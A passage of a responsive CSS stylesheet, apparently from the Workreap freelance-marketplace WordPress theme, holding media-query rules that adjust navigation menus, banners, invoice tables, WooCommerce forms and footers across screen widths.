    .wt-rcvproposalholder .wt-titlewithsearch .wt-formsearch .wt-searchgbtn, .page-template-dashboard .wt-rcvproposalholder #btn-change-status{
        margin: 10px 0 0;
    }
}
@media(max-width:1080px){
	.wt-appfeaturesimg {
    max-width: 400px;
}
.wt-projectinfo li{width: 100%;}
	.wt-categoryvthree li:nth-child(4){border-top:0}
.wt-latestjob-footer .wt-skillsrequired{flex:0 0 70%}
.wt-headereleven .wt-navigationarea{padding:0}
.wt-bannerholdervthree:before{right:0}
.wt-bannercontent-wrap{left:0;margin:0;width:100%;margin-left:0}
.wt-home-slider{left:0}
.wt-bannerholdervthree:after{display:none}
.wt-headereleven{padding:0}
.wt-categoryslidercontent figure{float:none;margin:0 auto 10px!important}
.wt-categoryslidercontent .wt-cattitle{width:100%;max-width:none;text-align:center}
.wt-search-have.show-sform .wt-formbannervtwo fieldset .form-group{min-width:710px}
.wt-search-have.show-sform .wt-formbannervtwo fieldset .form-group .wt-formoptions .wt-dropdown{width:200px}
.wt-search-have.show-sform .wt-formbannervtwo fieldset .form-group .form-control{padding-right:400px}
.wt-categoryvthree li{width:calc(100% / 3)}
.wt-categoryvthree li:nth-child(3)>div,.wt-categoryvthree li:nth-child(3){border-radius:0 10px 0 0}
.wt-categoryvthree li:nth-child(4)>div,.wt-categoryvthree li:nth-child(4),.wt-categoryvthree li:nth-child(5)>div,.wt-categoryvthree li:nth-child(5){border-radius:0}
.wt-categoryvthree li:nth-child(6)>div,.wt-categoryvthree li:nth-child(6){border-radius:0 0 10px 0}
.wt-categoryvthree li:nth-child(7)>div,.wt-categoryvthree li:nth-child(7){border-radius:0 0 0 10px}
.wt-footertwo:before{display:none}
.wt-footertwo{padding-right:0}
.wt-footer-bg,.wt-footer-bg:before{clip-path:polygon(0 0,100% 25%,100% 100%,0 100%)}
.wt-footer-bg,.wt-footertwo:after{left:0}
}@media(max-width:991px){
	.four-column-holder .wt-freelancers figure {
		max-height: 200px;
	}
	
	.wt-latestjob-logo+.wt-latestjob-title{width: 50%;flex: 0 0 50%;padding-right: 20px;}
	.wtbody-white .wt-portfolio-hold .wt-sidebar-portfolio{
		border: 1px solid #eee;
		border-top: 0;
	}
	.wt-invoice-table > tbody > tr td span{display: inline-block;}
	.wt-invoice-table > tbody > tr:first-child td{
		padding: 10px 0;
		display: flex;
	}
	.wt-subtotalbill{
		width: 40%;
    	padding: 0;
	}
	.wt-invoice-table thead,
	.wt-invoice-table tbody,
	.wt-invoice-table th, .wt-invoice-table td,
	.wt-invoice-table tr{display: block;}
	.wt-invoice-table > tbody > tr td + td:last-child,
	.wt-invoice-table > tbody > tr td + td:nth-child(2){
		width: 100%;
	}
	.wt-invoice-table thead tr {
	    position: absolute;
	    top: -9999px;
	    left: -9999px;
	}
	.wt-invoice-table td:before {
	    width: 30%;
	    flex: none;
	    padding-right: 20px;
	    color: #7D7A7E;
		display: inline-block;
	    content: attr(data-label);
	}
	.wc-register_single .single-social-style .wt-loginicon ul li, .wc-login .single-social-style .wt-loginicon ul li{min-width: auto;}
	.wt-appfeatures-section .wt-appfeatures{max-width: 100%;}
	.wt-appfeaturesimg {display: none;}
	.wt-communityhead .wt-sectiontitlevthree{width: 100%;}
	.wt-homebannerv3 .wt-homebanner__title h1{font-size: 54px;}
	.wt-joincommunity{padding-left: 30px;padding-right: 30px;}
	.wt-bestserviceinnerslider.wt-nav{float: none;}
	.wt-markettrend__content .wt-cards__title{padding-right: 20px;}
	.wt-categorieslist ul li{width: 50%;}
	.wt-headerv2 .wt-nav{
		margin: 0;
		float: none;
	}
	.wt-headerv2 .wt-navigation > ul > li > a{
		padding-right: 15px;
		padding-left: 15px;
	}
	.wt-headerv2 .navbar-nav > li ~ li:before{content: none;}
	.wt-headerv2 .wt-nav .navbar-toggler{
		margin-right: 0;
		margin-left: 0;
		height: 44px;
		min-width: 44px;
		background-color: var(--fourtthemecolor);
		font-size: 22px;
	}
	.wt-headerv2 .wt-nav .wt-navbar-toggler{
		background-color: var(--themecolorvone);
		height: 50px;
		min-width: 50px;
	}
	.wt-servicesimg{margin-bottom: 60px !important;}
	.wt-community-list li + li:before{content: none;}
	.wt-community-list li{width: 50%;}
	.wt-communityhead{flex-wrap: wrap;}
	.wt-communityhead .wt-sectiontitletwo{width: 100%;}
	.wt-communityhead-btn{
		margin: 0;
		padding: 20px 0 0;
	}
	.wt-projectinfo li{width: 50%;}
	.wt-userprofile .wtprofile-strength-wrap{
		float: none;
		margin: 0 auto;
		max-width: 300px;
	}
	.wt-userfeedback-head{flex-wrap: wrap;}
.wt-reviews .review-wrap .wt-description {padding-left:0 !important;}
.wt-navigation>ul>.menu-item-has-mega-menu>.mega-menu,
.wt-navigation>ul>li>.children,
.wt-navigation>ul>li>.sub-menu{transition: none;}
.wt-footer-v1 .wt-footerlogohold {
	margin: 0 0 10px;
	padding-bottom: 30px;
	border-bottom: 1px solid rgba(255,255,255,0.20);
}
.wt-footer-v1 .wt-widgetcompany{
	padding-left: 0;
	border-left: 0;
	margin-top: 20px;
}
.wt-nav .children,
.wt-nav .sub-menu,
.wt-nav .mega-menu{transition: none;}
.wt-headereleven.wt-header .wt-navigation:not(.wt-categories-navbar)>ul>.menu-item-has-children:after{display:none;}
.wt-headereleven .wt-navigation:not(.wt-categories-navbar)>ul>li>a{color:#767676;padding: 15px 20px;}
.wt-categories-navbar .wt-dropdowarrow{display:block}
.wt-cat-menu-wrap .mega-menu .mega-menu-row>.mega-menu-col div{padding: 0px 30px;}
.wt-cat-menu-wrap  .wt-navigation ul li .sub-menu li .sub-menu li a{padding:15px 30px !important;}
.wt-categories-nav .sub-menu{border-radius:0;padding:0;top:100%;position:static;transition:none;border-top:2px solid var(--terthemecolor);opacity:1;visibility:visible;box-shadow:none}
.wt-categories-nav .sub-menu:before{display:none}
.wt-categories-navbar{top:100%;left:0;background:#fff;border-radius:0;position:absolute;-webkit-box-shadow:0 20px 20px 0 rgba(0,0,0,0.25);box-shadow:0 20px 20px 0 rgba(0,0,0,0.25);width:100%}
.wt-categories-navbar ul{flex-direction:column}
.wt-categories-nav .sub-menu li,.wt-categories-navbar ul li{margin:0 !important}
.wt-categories-navbar ul li a,.wt-categories-nav .sub-menu li a{color:#767676 !important;padding:15px 20px !important;}
.wt-categories-navbar ul li+li>a{border-top:1px solid #ddd}
.wt-categories-navbar ul li.menu-item-has-children:after{display:none}
.wt-categories-navbar ul li.menu-item-has-children{padding:0 !important;margin: 0 !important;}
.wt-categories-nav{padding:10px 20px}
.wt-applyfilters span{padding:0}
.wt-joininfotwonew.wt-joininfotwo .wt-formnewslettervtwo .form-group label{padding:0 0 20px}
.wt-headereleven .wt-userlogedin{margin-left:20px}
.wt-footer-bg{left:0;clip-path:none}
.wt-footertwo:after{display:none}
.wt-footertwo{padding:80px 0 0}
.wt-footertwo:before{display:none}
.wt-headereleven .wt-nav .navbar-toggler{margin:30px 0}
.wt-bannerthree-title{width:50%;padding-left:30px}
.wt-bannerthree-form{width:50%}
.wt-bannerthree-title h2{font-size:34px}
.wt-bannerthree-title span{font-size:22px}
.wt-service-tag a{line-height:22px}
.wt-sidebar-portfolio{border-top:1px solid #ddd}
.wt-sidebar-portfolio .wt-companysdetails .wt-companysinfo .wt-userprofile .wt-title{display:flex;justify-content:center;align-items:center;flex-direction:column}
.wt-portfolio-hold>.row>.float-left{padding-right:15px;border:0}
.wt-portfolio-hold>.row>.float-right{padding-left:15px}
.wt-socials-profile .wt-userform .form-group{width:50%}
.wt-servicesgallery figure{min-height:0}
.wt-headersearch .wt-loginformhold{right:50%;margin-right:-205px}
form[name*="serach-projects"] .wt-widget{width:50%}
.wt-sticky .workreap-header-v4 .wt-navigation{max-height:70vh;overflow-y:scroll}
.wt-bannerholderthree .wt-bannercontent{padding-left:0}
.wt-sc-slider{padding-top:79px}
.wt-headernine .wt-navigation>ul>li>a{margin:0;padding:15px 13px}
.wt-registration-parent-model{margin:0;padding:0!important}
.wt-video-list{width:100%}
.wt-headervfour .wt-userlogedin:before{display:block}
.wt-bannerholderthree .wt-bannercontent .wt-description{padding:0}
.wt-headervfour .wt-nav{padding:0}
.wt-headervfour .wt-nav .navbar-toggler{margin:30px 20px 30px 10px}
.wt-workvideo-img:after{width:244px;height:244px;background-size:100% 100%}
.wt-workvideo-img:before{height:140px;width:140px;background-size:100% 100%}
.wt-headervfour .wt-navigation{width:100%;z-index:99}
.wt-bannerholderthree{position:relative;overflow:hidden}
.wt-bannerholderthree>div>div>[class*=col-]:nth-child(2){top:0;padding:0;position:absolute}
.wt-slidericons{display:none}
.wt-bannerimg{background:#000}
.wt-bannerimg img{opacity:.5;max-width:none!important;border-radius:0!important;max-height:100%!important}
.wt-bannerholderthree .wt-videocontent span,.wt-bannerholderthree .wt-bannercontent .wt-bannerhead .wt-description p,.wt-bannerholderthree .wt-bannercontent .wt-title h1{color:#fff}
.wt-bannerholderthree .wt-formoptions>.wt-searchbtn{width:155px}
.wt-bannerholderthree .wt-formoptions>.wt-searchbtn span{display:block}
.wt-bannerholderthree .wt-formoptions>.wt-searchbtn i{display:none}
.wcv-dashboard-navigation ~ form p input[type="submit"].btn-small{margin:0}
.wt-headervthhree .wt-navigationarea .wt-navigation>ul>li>a{color:#767676}
.wt-ratingcontent .wt-btn{min-width:0}
.wt-companysdetails .wt-companysinfo .wt-userprofile .wt-title{margin:0;padding:0}
.wt-servicesingle-title .wt-userlisting-breadcrumb li{margin:5px 0}
.wt-servicesingle-title .wt-userlisting-breadcrumb{margin:15px 0 -5px}
.woocommerce div.product .entry-summary form.cart .group_table td:last-child{line-height:20px;padding-bottom:15px}
.woocommerce .product .entry-summary>.entry-title{display:block;margin:0 0 5px}
.woocommerce .product .entry-summary>.price{float:left;width:100%;margin:0 0 10px}
.wt-nativeholder .wt-howswork .wt-sectiontitle h2,.wt-nativeholder .wt-howswork .wt-sectiontitle h3{font-size:30px}
.wt-nativeholder .wt-howswork .wt-sectiontitle{margin:0 0 10px}
.wt-sc-latest-articals .wt-articlesholder{margin:-15px 0 ;}
.wt-sc-latest-articals .wt-articlesholder > .col-12{margin: 15px 0;}
.wt-sc-latest-articals{margin-top:0}
.wt-topfreelancers>.col-12:nth-child(n+3),.wt-workprocess>div>.col-12:nth-child(n+3){margin-top:30px}
.wt-bannerholdervtwo .wt-formoptions .wt-dropdown{min-width:225px}
.wt-bannerholdervtwo .wt-formbanner fieldset .form-group .form-control{padding-right:400px}
.wt-bannerholdervtwo .wt-formoptions .wt-radioholder{width:225px}
.woocommerce .entry-summary form.cart .group_table td.woocommerce-grouped-product-list-item__label label{margin:0}
.woocommerce div.product .entry-summary form.cart .group_table td:last-child{padding-top:0;text-align:left}
.woocommerce div.product .entry-summary form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-left:0;padding-bottom:0}
.grouped_form .woocommerce-grouped-product-list .type-product{display:grid}
.wt-respsonsive-search .wt-searchbtn{width:42px}
.wt-blog-slider .owl-item .wt-singleimg-one img{margin:0;height:300px;width:auto}
.blog-list-view-template .wt-article figure a{overflow:hidden}
.wt-tagsshare .wt-blogsocialicons{padding:0;float:left;width:100%;margin:10px 0 0}
.wt-greetingcontent{padding:0}
.wt-projectdetail-holder{margin-bottom:30px}
.wt-sc-by-categories,.wt-sc-by-location{margin-top:20px}
.wt-companysinfo .wt-postarticlemeta li{padding:0 12px}
.wt-companysdetails .wt-companysinfo{padding:0 30px 30px}
.footer-link-2{padding:0}
.wt-sc-banner>.row>div.col-12:first-child{display:none}
.wt-cattitle h3{line-height:24px}
.wt-teamfilter .wt-sectionhead{width:100%;padding:0 0 48px}
.wt-teamholder{width:33.33%}
.wt-navigation ul li .sub-menu li a,.wt-navigation ul li .sub-menu li .sub-menu li a{margin:0;padding:15px 30px!important}
.wt-navigation ul li .sub-menu li .wt-dropdowarrow,.wt-navigation ul li .sub-menu li .sub-menu li .wt-dropdowarrow{top:9px}
.wt-dropdowarrow{top:14px}
.wt-navigation ul li:first-child .sub-menu li:first-child .sub-menu li:first-child a{border-top:1px solid #ddd}
.wt-userlistingsingle .wt-description{text-align:center}
.wt-clientfeedback .wt-userlistingcontent{float:left;width:100%;text-align:center}
.wt-clientfeedback .wt-userlisting-breadcrumb li{margin:5px 0}
.wt-userlistingsingle .wt-userlistingimg{float:none;width:80px;margin:0 auto 30px}
.wt-userprofile{padding:0}
.wt-userprofileholder .wt-proposalhead{text-align:center;padding:0}
.wt-userprofile figure{width:255px;float:none;margin:0 auto 30px}
.wt-userprofile .wt-title{margin-bottom:30px}
.wt-userlisting .wt-userlistingcontent{float:left;width:100%}
.wt-contenthead{width:100%;max-width:none}
.wt-clicksavebtn{padding:0 40px}
.wt-comsingleimg figure{overflow:hidden}
.wt-comsingleimg figure img{width:auto;height:300px;max-width:none;margin-left:-210px}
.wt-userlistingholder .wt-pagination ul li a{width:40px;height:40px;line-height:38px}
.wt-video figure img{width:auto;height:300px;max-width:none}
.wt-video figure,.wt-articlessingleone{overflow:hidden}
.wt-articlessingleone img{height:300px;max-width:none;margin-left:-200px;width:auto}
.wt-articlesingle-content .wt-postarticlemeta li{margin:5px 0}
.wt-articlesingle-content .wt-description .wt-blockquotevone{padding:0 90px 23px}
.wt-articlesingle-content .wt-title h2{font-size:24px}
.wt-classicaricle-holder .wt-article figure,.wt-articlelist .wt-article figure{overflow:hidden}
.wt-classicaricle-holder .wt-article figure img,.wt-articlelist .wt-article figure img{width:100%;height:auto;}
.wt-comingsoon-holder:before{left:30px}
.wt-comingsoon-holder:after{right:30px}
.wt-howtoworkimg{margin-top:15px}
.wt-radioboxholder{width:100%}
.wt-radioboxholder+.wt-radioboxholder{margin-top:20px}
.wt-headervtwo .wt-navigationarea .wt-rightarea{width:100%}
.wt-headervtwo .wt-rightarea .wt-nav{float:left}
.wt-formhelpsearch .form-group .form-control{max-width:370px}
.wt-dropdowarrow{display:block}
.wt-nav{width:auto;float:right}
.wt-navigation{top:100%;left:0;background:#fff;position:absolute;border-radius:0 0 4px 4px;-webkit-box-shadow:0 20px 20px 0 rgba(0,0,0,0.25);box-shadow:0 20px 20px 0 rgba(0,0,0,0.25)}
.wt-navigation ul li{width:100%;float:left;display:block}
.sub-menu,.mega-menu{clear:both;float:left;display:none;position:static;width:100%!important}
.wt-appicon li figure{width:150px}
.wt-bannerholder .row>div.col-12{display:none}
.wt-categorycontent:hover .wt-categoryslidup{bottom:14%}
.wt-categorycontent:hover .wt-cattitle{top:18%;padding:0}
.wt-bannercontent{padding:20px 0}
.wt-bannerhead{text-align:center}
.wt-videoholder{width:auto;margin:0 auto;float:none}
.wt-companycontent{padding:30px 20px}
.wt-nav .navbar-toggler{color:#fff;margin:20px 15px;padding:6px 10px}
.wt-navigation>ul>li>a{margin:0;padding:15px 13px}
.wt-navigation>ul>li>a,.wt-navigation ul li+li a{border-top:1px solid #ddd}
.wt-navigation>ul{text-align:left}
.wt-navigation>ul>li>a:after{display:none}
.sub-menu{box-shadow:none}
.wt-headervfour .wt-navigation>ul>li>a{padding:15px 13px}
.sub-menu{display:none;opacity:1;visibility:visible}
.navbar-nav .wt-notificationicon>a:after{right:50px}
.wt-usernav ul li .sub-menu{opacity:0;display:block;visibility:hidden;position:absolute}
.wt-greetingvideo{margin-top:30px;padding:0}
.wt-usernav ul li .wt-dropdowarrow{display:none}
.wt-codescanholder{margin:30px 0 0}
.wt-skills-users .wt-pagination ul li{margin:3px}
.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:100%}
.woocommerce ul.order_details li{border:0;margin:0;width:100%;padding:10px 0;border-bottom:1px solid #ddd}
.woocommerce ul.order_details li:last-of-type{padding-top:10px}
.woocommerce-account .woocommerce-MyAccount-navigation{width:100%;margin-bottom:30px}
.woocommerce-account .woocommerce-MyAccount-content{width:100%}
.wt-nav .navbar-toggler{margin-left:0}
.wt-navigation ul li.page_item_has_children ul,.mega-menu{box-shadow:none;border-top:1px solid #ddd}
.wt-navigation ul li.page_item_has_children ul li:first-child a{border:0}
.wt-navigation>ul>li>.sub-menu>li:first-child>a{border:0}
.wt-respsonsive-search{margin-left:0}
.wt-search-have.show-sform .wt-formbannervtwo .form-group .wt-formoptions .wt-searchbtn i{display:inline-block}
.wt-search-have.show-sform .wt-formbannervtwo .form-group .wt-formoptions .wt-searchbtn span{display:none}
.wt-search-have.show-sform .wt-formbannervtwo .wt-searchbtn{min-width:auto}
.wt-search-have.show-sform .wt-formbannervtwo fieldset .form-group{min-width:500px}
.wt-search-have.show-sform .wt-formbannervtwo fieldset .form-group .form-control{padding-right:280px}
.sub-menu.mega-menu-row>li .wt-dropdowarrow{display:none}
.sub-menu.mega-menu-row>li ul{display:block!important}
.mega-menu .mega-menu-row>.mega-menu-col .sub-menu>li:first-child>a{border-top:1px solid #ddd}
.sub-menu.mega-menu-row>li{width:100%;float:left;padding:0}
.mega-menu .mega-menu-row .sub-menu li a{padding:15px 35px;border-top:1px solid #ddd}
.mega-menu .mega-menu-row>.mega-menu-col>a:before{display:none}
.mega-menu .mega-menu-row>.mega-menu-col a.fa{margin:0;line-height:inherit}
.mega-menu .mega-menu-row>.mega-menu-col>a{margin:0;padding:15px 30px!important}
.mega-menu .mega-menu-row>.mega-menu-col a{font-size:14px}
.mega-menu .mega-menu-row>.mega-menu-col+.mega-menu-col{border:0!important;border-top:1px solid #ddd!important}
.mega-menu .mega-menu-row>.mega-menu-col a:before{display:none}
.wt-navigation ul li .sub-menu li .sub-menu li a{padding:15px 40px!important}
.wt-overallrating{text-align:left}
.wt-clientfeedback .wt-userlistingsingle .wt-userlistingimg{position:static;margin-bottom:20px}
.wt-clientfeedback .wt-userlistingsingle .wt-userlistingimg+.wt-userlistingcontent{
	padding-left:0;
	width: 100%;
	padding-top: 20px; 
}
.wt-clientfeedback .wt-userlisting-breadcrumb li.wt-overallratingarea .wt-servicesrating li{margin:0}
.wt-headereleven .wt-navigation>ul>li{margin:0}
.wt-headereleven .wt-navigation>ul>.menu-item-has-children{padding:0}
.wt-headereleven .wt-navigation:not(.wt-categories-navbar)>ul>li>a,
.wt-headereleven .wt-navigation>ul>li.current-menu-item>a{color:#767676}
.wt-headereleven .wt-navigation>ul>li>a{padding:15px 13px;color:#767676}
.wt-headereleven .wt-navigation>ul>li:hover>a{color:#767676}
.wt-headereleven .wt-navigation>ul>li .sub-menu{padding:0}
.wt-headereleven .wt-navigation ul li .sub-menu{border-top: 0;border-radius:0}
.wt-headereleven .wt-navigation ul li .sub-menu li a{border-top:1px solid #ddd}
.wt-headereleven .wt-navigation ul li .sub-menu li{margin:0}
.wt-headereleven .wt-navigation>ul>.menu-item-has-children:after{display:none}
.wt-headereleven .sub-menu li.menu-item-has-children>a:before,.wt-headereleven .wt-navigation>ul>li>.sub-menu:before{display:none}
.wt-headereleven .wt-navigation ul li .sub-menu{transition:none}
.wt-sc-explore-categories-v2>div>div+div{margin-top:30px}
.wt-mobapp-img{display:none}
.wt-packages-wrap .wt-packagetwo{margin-top:30px}
.wt-packages-wrap .wt-switcharea{margin-bottom:0}
.wt-bannercontentseven.wt-bannercontent .wt-title h1{font-size:30px}
.wt-bannercontentseven.wt-bannercontent .wt-title h1 span{font-size:44px}
.wt-footerthreevtwo{background-size:100%}
.wt-joininfotwonew.wt-joininfotwo .wt-formnewslettervtwo .form-group label{padding-top:0}
.wt-footertwo .wt-footerlogohold{margin:0 0 10px;padding-bottom:30px;border-bottom:1px solid rgba(255,255,255,0.20)}
.wt-footertwo .wt-footercol{margin-top:20px}
.wt-footer-bg:before{clip-path:none}
.wt-headereleven .wt-dropdowarrow,.wt-headereleven .wt-nav .navbar-toggler{background:var(--terthemecolor)}
.wt-headereleven .wt-respsonsive-search {margin: 30px 0 30px 20px;}
}
@media (max-width: 800px) and (min-width: 576px) {
	.wt-moredetailsholder .wt-withdraw-bl.wt-insightsitem .wt-userlistingimg{display: none;}
	.wt-moredetailsholder .wt-insightsitem.wt-withdraw-bl{
		align-items: flex-start;
		flex-direction: column;
		justify-content: center;
	}
	.wt-moredetailsholder .wt-withdraw-bl .wt-btnarea{margin: 20px 0 0;}
	.wt-moredetailsholder .wt-insightsitem.wt-withdraw-bl{padding: 30px;}
}
@media(max-width:800px){
	.wt-search-items li{width: 50%;}
.wt-notify-listwarap table thead tr th:nth-child(2), .wt-notify-listwarap table tbody tr td:nth-child(2){padding-left: 20px;}
.wt-categoryvthree li:nth-child(3){border-top:0}
#wpcomm .wc-comment .wc-comment-left .avatar{margin:10px 20px!important}
#wpcomm .wc_comm_form.wc_main_comm_form .wc-field-textarea .wpdiscuz-textarea-wrap textarea{padding:18px 20px 0 20px}
.wt-categoryvthree li{width:50%}
.wt-categoryvthree li:nth-child(3)>div,.wt-categoryvthree li:nth-child(3),.wt-categoryvthree li:nth-child(6)>div,.wt-categoryvthree li:nth-child(6){border-radius:0}
.wt-categoryvtwo li:nth-child(2)>div,.wt-categoryvtwo li:nth-child(2){border-radius:0 10px 0 0}
.wt-joininfotwo .wt-formnewslettervtwo .form-group{width:100%}
.wt-joininfotwo .wt-formnewslettervtwo .form-group .form-control{width:100%;min-width:auto}
.wt-joinnow-img img{height:100%;object-fit:cover}
}@media(max-width:782px){body.logged-in.admin-bar .workreap-header-v2{top:46px}
}@media(max-width:768px){.header-variation-six .wt-innerbannerholder{height:auto;min-height:400px}
.wt-bannerholderthree .wt-formbanner fieldset .form-group .form-control{border-bottom:0}
.wt-bannerholderthree .wt-formoptions .wt-dropdown{padding-right:155px}
.wt-bannercontentseven .wt-formbanner fieldset .form-group .form-control{padding-right:20px;border:0;border-radius:4px 4px 0 0}
.wt-bannercontentseven .wt-formoptions .wt-dropdown{width:100%;padding-right:160px}
.wt-bannercontentseven .wt-formoptions{float:left;width:100%;position:relative;background:#fff;border-top:1px solid #ddd;border-radius:0 0 4px 4px}
.header-variation-two .wt-header .wt-logo a img:first-child{display:none}
.header-variation-two .wt-header .wt-logo .transparent_v2{margin:0}
.wt-sticky .wt-header{position:relative;box-shadow:none}
.woocommerce-page div.product div.entry-summary{width:100%}
.wt-description h2{font-size:22px}
.wt-bannerholdervtwo .wt-bannercontent .wt-description{padding:0}
.wt-bannerholdervtwo .wt-formoptions{float:left;width:100%;position:static;background:#fff;border-top:1px solid #ddd;border-radius:0 0 4px 4px}
.wt-bannerholdervtwo .wt-formoptions .wt-dropdown{border:0;width:100%}
.wt-bannerholdervtwo .wt-formbanner fieldset .form-group .form-control{padding-right:20px;border-radius:4px 4px 0 0}
.wt-bannerholdervtwo .wt-formoptions .wt-dropdown{padding-right:170px}
.wt-bannercontentseven .wt-formoptions .wt-searchbtn{right:0;bottom:0;position:absolute;border-radius:0 0 4px 0}	
.grouped_form .woocommerce-grouped-product-list .type-product{display:table-row}
.woocommerce div.product .entry-summary form.cart .group_table td:last-child{padding-top:10px;text-align:right}
.woocommerce div.product .entry-summary form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-left:1.5em;padding-top:10px}
.wt-bannercontentseven .wt-formoptions .wt-dropdown{border:0}
.header-variation-six .wt-innerbannerholder .wt-bannercontent{padding-bottom:0}
}@media(max-width:767px){
	.clear-filters-wrap{padding:30px;}
	.wt-latestjob-head{flex-wrap: wrap;}
	.wt-latestjob-right{margin:16px 0 0 0;text-align:left;width:100%}
	.wt-articletwo-wrap .wt-searcharea .wt-formtheme{
		flex-wrap: wrap;
		align-items: flex-start;
	}
	.wt-articletwo-wrap .wt-searcharea .wt-navarticletab{width: 100%;}
	.wt-articletwo-wrap .wt-searcharea .wt-formsearch fieldset{
		margin: 10px 0 0 ;
	}
	.wtbody-white .wt-servicesingle-holder{
		margin: 0;
	}
	.notify-wrap-start{
		right: -100px;
	}
	.wc-register_single,
	.wc-login .wt-registertabcontent{margin: 80px 0;padding-right: 15px;padding-left: 15px;}
	.wt-notify-listwarap table thead tr th:first-child, .wt-notify-listwarap table tbody tr td:first-child{max-width: 100%;}
	.wt-freelanceplatform > div.wt-community,
	.wt-freelanceplatform > div.wt-communityvideo{width: 100%;}
	.wt-sectiontitletwo h2{
	    font-size: 28px;
	    line-height: 38px;
	}
	.wt-sectiontitletwo p{
		font-size: 16px;
		line-height: 26px;
	}
	.wt-homebannerv3 .wt-homebanner__title p{
		font-size: 16px;
		line-height: 26px;
	}
	.wt-homebannerv3 .wt-homebanner__title h1{font-size: 34px;line-height: 42px;}
	.wt-homebannerv3 .wt-homebanner__title h1 span{font-size: 24px;}
	.wt-homebannerv2 .wt-formbanner fieldset .form-group .form-control{
		padding-right: 60px;
		border-radius: 4px 4px 0 0;
	}
	.wt-homebannerv3 .wt-formbanner fieldset .form-group .form-control{border-radius: 35px 35px 0 0;}
	.wt-homebannerv2 .wt-formbanner .wt-formoptions{
		width: 100%;
		position: relative;
		background: #fff;
		border-top: 1px solid #ddd;
		border-radius: 0 0 4px 4px;
	}
	.wt-homebannerv3 .wt-formbanner .wt-formoptions{border-radius: 0 0 35px 35px;}
	.wt-homebannerv3 .wt-formbanner .wt-btnthree,
	.wt-homebannerv2 .wt-formbanner .wt-btnv2{
		width: 100%;
		margin: 0;
		border-radius: 0 0 4px 4px;
	}
	.wt-homebannerv2 .wt-formbanner .wt-dropdown{
		right: 0;
		padding: 0;
		top: -65px;
		position: absolute;
	}
	.wt-formfocus{display: none;}
	.wt-populartags{padding-right: 0;}
	.wt-homebannerv2 .wt-dropdown > span{
		width: 100%;
		display: flex;
	}
	.wt-homebannerv2 .wt-dropdown > span em{width: 100%;}
	.wt-homebannerv2 .wt-radioholder{
		width: 100%;
		-webkit-box-shadow: 0 10px 20px 0 rgb(0 0 0 / 16%);
		box-shadow: 0 10px 20px 0 rgb(0 0 0 / 16%);
	}
	.wt-homebannerv3 fieldset .form-group{border-radius: 4px;}
	.wt-homebannerv3 .wt-formbanner fieldset .form-group .form-control{border-radius: 4px 4px 0 0;}
	.wt-homebannerv3 .wt-formbanner .wt-formoptions{border-radius: 0 0 4px 4px;}
	.wt-servicesingle-holder,
	.wt-clientfeedback{margin: 0 0 30px;}
	.wt-servicesingle-holder .wt-clientfeedback{margin: 30px 0 0;}
.wt-articlelist .wt-paginationvtwo{
	margin: 0;
}
.wt-bannerholdervthree .wt-bannerthree-content{padding:0; }
.wt-bannerholdervthree .wt-bannercontent-wrap{
	display: flex;
	align-items: center;
	padding: 116px 0 20px;	
}
.wt-sidebar.page-dynamic-sidebar{margin: 0 0 30px;}
.wt-without.wt-joinnowpopup .modal-dialog{max-width: 500px;}.wt-without .wt-joinnowfooter-wrap {width: 100%; left: 0;}.wt-bannercontentseven.wt-bannercontent .wt-title h1 span{font-size:40px}
.wt-bannerholdervthree:before,.wt-home-slider{clip-path:none}
.wt-bannerthree-title{display:none}
.wt-bannerthree-form{width:100%}
.wt-servicesslider figure img{min-height:300px;object-fit:cover;object-position:center}
.wt-portfoliosingle .wt-servicesgallery{max-width:100%;padding:0 30px}
.search-result-template .wt-twocolumns .wt-sidebar form[name*="serach-projects"]{margin-bottom:0}
.four-column-holder .wt-freelancers-details .wt-freelancers-img{margin:0 15px 0 0!important}
.four-column-holder .wt-freelancers-details .wt-freelancers-content{float:none;padding:0;width:auto}
form[name*="serach-projects"] .wt-widget{width:100%}
.workreap-header-v4 .wt-userlogedin .wt-username h3,.workreap-header-v4 .wt-userlogedin .wt-username span{max-width:140px}
.wt-popupcontentstep .wt-description{padding:0}
.wt-popupcontentstep h3{margin:0 0 6px;font-size:22px;line-height:1.3}
.wt-registration-parent-model .modal-dialog{max-width:630px}
.wt-workvideo-img:before,.wt-workvideo-img:after{top:0}
.wcv-dashboard-navigation ~ table.table-vendor-sales-report thead tr,.wcv-dashboard-navigation ~ form p input.date-pick{margin:0 0 10px}
.pv_paypal_container ~ table tr{display:grid}
.wt-footercol{margin-top:20px}
.wt-prjoect-categories{margin:0 0 30px}
.search-result-template .wt-twocolumns .wt-sidebar>form>.wt-widget:last-child{margin:0}
.wt-services-content .services-wrap .col-12:nth-child(n+2){margin-top:30px}
.wt-workdetails .wt-title h3{font-size:22px}
.wt-workprocess>div>.col-12:nth-child(n+2){margin-top:30px}
.post-password-form p label{display:block}
.post-password-form p input[type=submit]{margin:20px 0 0}
.wt-articlesingle-content .wt-postarticlemeta{display:block}
.wt-btn-remove-holder .wt-search-remove:first-child{display:none}
.wt-btn-remove-holder .wt-search-remove+.wt-search-remove{display:block}
.wt-btn-remove-holder{top:0;right:0;display:block;position:absolute}
.wt-search-have.show-sform .wt-formbannervtwo{right:0;width:100%;padding:13px 20px}
.wt-search-have.show-sform .wt-formbannervtwo fieldset .form-group{width:100%;min-width:auto}
.wt-search-have.show-sform .wt-formbannervtwo fieldset{padding-right:30px}
.wp-block-cover.wp-block-cover.alignleft{margin-right:0;max-width:100%}
.wt-articlelist .wt-article-holder .wt-article:last-child{margin-bottom:45px}
.wt-terms-pages{margin-bottom:30px}
.wt-formleavecomment fieldset .form-group.form-group-half{width:50%}
.wt-categorycontent:hover .wt-categoryslidup{bottom:20%}
.wt-categorycontent:hover .wt-cattitle{top:20%}
.blog-list-view-template .theme-nav{margin-bottom:30px}
.wt-userlistingholder .wt-comcontent{margin-top:30px}
.wt-totalamount li span{float:none;display:block}
.search-result-template .wt-twocolumns .wt-sidebar{margin-bottom:30px}
.wt-sidebar>form>.wt-widget:last-child{margin:0 0 30px}
.wt-experienceholder{margin-top:30px}
.wt-teamholder{width:50%}
.wt-categoriesslider-holder .wt-title{width:250px}
.wt-categoriesslider{padding-left:250px}
.wt-usersidebar{display:none}
.wt-usersidebaricon{display:block}
.wt-userlisting .wt-userlistingcontent .wt-rightarea{margin-bottom:0}
.wt-navarticletabvtwo li{padding:0}
.wt-navarticletab.wt-navarticletabvtwo li a{padding:0 25px}
